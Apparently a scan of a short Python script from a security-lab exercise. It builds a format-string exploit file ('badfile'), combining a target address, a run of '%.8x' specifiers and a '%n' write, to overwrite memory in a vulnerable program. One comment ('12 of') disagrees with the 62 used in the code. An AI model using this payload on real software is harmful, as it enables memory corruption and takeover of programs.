 6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[0:4]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*62 + ("%." + str(0x5000-(62*8 + 4)) + "x") + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)